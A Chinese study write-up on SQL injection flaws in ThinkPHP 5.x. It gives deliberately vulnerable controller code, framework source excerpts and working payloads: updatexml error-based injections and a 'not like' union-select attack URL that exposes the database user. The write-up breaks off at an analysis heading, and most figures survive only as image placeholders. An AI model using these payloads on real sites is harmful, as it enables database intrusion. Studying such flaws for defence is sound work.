# ThinkPHP5.x注入漏洞学习

ThinkPHP5.x注入漏洞学习

# 前言

composer create-project --prefer-dist topthink/think=版本 tpdemo


composer.json 文件的 require 字段设置成如下，之后执行一次 composer update

"require": {

"topthink/framework": "漏洞版本"
}


# ThinkPHP ParseData 方法注入

## 漏洞环境

<?php
namespace app\index\controller;
class Index
{
public function index()
{
$level=input("level/a"); //$data=db("users")->where("id","1")->insert(["level"=>$level]);$data=db("users")->where("id","1")->update(["level"=>$level]); dump($data);
}
}## 漏洞分析tp5一样也是有的filterExp，会将我们EXP=>EXP空格 因此就匹配不上了INSERT INTO users (level) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)## 漏洞修复# ThinkPHP ParseArrayData 方法注入

## 漏洞环境

<?php
namespace app\index\controller;
class Index
{
public function index()
{
$level=input("level/a");$data=db("users")->where("id","1")->update(["level"=>$level]); dump($data);
}
}## 漏洞分析//$data是我们传入的数组 switch (strtolower($type)) {
case 'point':
$fun = isset($data) ? $data : 'GeomFromText';$point = isset($data) ?$data : 'POINT';
if (is_array($value)) {$value = implode(' ', $value); }$result = $fun . '(\'' .$point . '(' . $value . ')\')'; break; default:$result = false;
}

return $result; }  没有任何的过滤将我们的恶意代码拼接了起来,所以可以构造出很多的payload $result = $fun . '(\'' .$point . '(' . $value . ')\')';  $result = $data . '(\''.$data.'('.$data.')\')';  经过str_replace()于是我们的SQL语句就是 UPDATE users SET level = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)') WHERE id = :where_AND_id  ## 漏洞修复 官方比较暴力的就直接删除了default语句块，并直接删除了ParseArrayData方法。# ThinkPHP ParseWhereItem方法注入一 ## 漏洞概要 本次漏洞存在于 Mysql 类的 parseWhereItem 方法中。由于程序没有对数据进行很好的过滤，直接将数据拼接进 SQL 语句。再一个， Request 类的 filterValue 方法漏过滤 NOT LIKE 关键字，最终导致 SQL注入漏洞 的产生(select 方法注入) 漏洞影响版本： ThinkPHP<5.0.10 [外面都说的是=5.0.10，具体原因后面会说] ## 漏洞环境 <?php namespace app\index\controller; class Index { public function index() {$username = input('username/a');
$data = db('users')->where(['username' =>$username])->select();
var_dump($data); } }  访问http://yoursite/index.php/index/index?username=not like&username=%%&username=233&username=) union select 1,user()### 漏洞分析 